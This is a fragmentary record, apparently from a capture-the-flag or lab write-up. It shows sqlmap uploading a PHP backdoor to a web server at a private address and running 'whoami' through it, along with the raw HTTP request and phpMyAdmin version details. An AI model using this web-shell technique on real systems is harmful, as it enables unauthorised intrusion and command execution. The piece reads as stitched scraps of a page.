 [19:16:09] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbvvht.p
hp
[19:16:09] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[19:16:20] [TRAFFIC OUT] HTTP request [#20]:
GET /tmpbvvht.php?cmd=whoami HTTP/1.1
Host: 10.10.10.143
Accept-language: en-US,en;q=0.5
Accept-encoding: gzip, deflate
Cookie: PHPSESSID=vu4u722hvmdb9c7bevkq4uil31
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Connection: close
command standard output: 'www-data'
os-shell>
Appearance settings
Protocol version: 10
Server charset: UTF-8 Unicode (utf8)
Web server
Apache/2.4.25 (Debian)
Database client version: libmysql - mysqlnd
5.0.12-dev - 20150407 - $Id:
b5c5906d452ec590732a93b051f3827e02749b83
$
PHP extension: mysqli
PHP version: 7.0.33-0+deb9u2
phpMyAdmin